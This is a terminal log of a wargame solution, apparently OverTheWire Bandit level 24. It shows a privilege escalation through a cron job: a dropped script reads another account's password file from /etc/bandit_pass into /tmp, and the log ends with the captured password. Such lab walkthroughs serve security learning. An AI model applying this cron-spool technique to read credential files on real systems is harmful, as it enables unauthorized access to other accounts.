 bandit23@bandit:~$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash

myname=$(whoami)

cd /var/spool/$myname
echo "Executing and deleting all scripts in /var/spool/$myname:"
for i in * .*;
do
    if [ "$i" != "." -a "$i" != ".." ];
    then
        echo "Handling $i"
        owner="$(stat --format "%U" ./$i)"
        if [ "${owner}" = "bandit23" ]; then
            timeout -s 9 60 ./$i
        fi
        rm -f ./$i
    fi
done

bandit23@bandit:~$ mkdir /tmp/script
mkdir: cannot create directory ‘/tmp/script’: File exists
bandit23@bandit:~$ mkdir /tmp/myscript
mkdir: cannot create directory ‘/tmp/myscript’: File exists
bandit23@bandit:~$ mkdir /tmp/script24
mkdir: cannot create directory ‘/tmp/script24’: File exists
bandit23@bandit:~$ mkdir /tmp/st_script
bandit23@bandit:~$ cd /tmp/st_script
bandit23@bandit:/tmp/st_script$ vim bandit24.sh
bandit23@bandit:/tmp/st_script$ chmod +x bandit24.sh
bandit23@bandit:/tmp/st_script$ chmod 777 ../st_script
bandit23@bandit:/tmp/st_script$ cp bandit24.sh /var/spool/bandit24
bandit23@bandit:/tmp/st_script$ cat bandit24.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 >> /tmp/st_script/password
bandit23@bandit:/tmp/st_script$ ls
bandit24.sh
bandit23@bandit:/tmp/st_script$ ls /var/spool/bandit24/
ls: cannot open directory '/var/spool/bandit24/': Permission denied
bandit23@bandit:/tmp/st_script$ ls
bandit24.sh  password
bandit23@bandit:/tmp/st_script$ cat password
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ